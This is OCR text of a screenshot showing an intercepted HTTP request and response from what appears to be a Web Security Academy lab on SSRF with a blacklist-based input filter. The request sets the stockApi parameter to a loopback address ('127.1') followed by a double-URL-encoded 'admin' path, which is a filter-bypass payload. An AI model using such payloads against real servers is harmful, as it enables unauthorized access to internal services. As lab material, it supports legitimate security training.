 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac951f2b1f992e47c062352600a9000a.web-security-academy.net
3 Cookie: session=LMpPJPwhXJrHQ2Aw0FMUCkDSV2s0OE2G
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac951f2b1f992e47c062352600a9000a.web-security-academy.net/product?p
roductId=4
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac951f2b1f992e47c062352600a9000a.web-security-academy.net
11 Content-Length: 67
12 Te: trailers
13 Connection: close
14
15 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=H1RvfNaNBel7Cn0quRhXTiQEXD60C0Qx; Secure; HttpOnly; Sa
5 Connection: close
6 Content-Length: 2830
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=styleshee
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>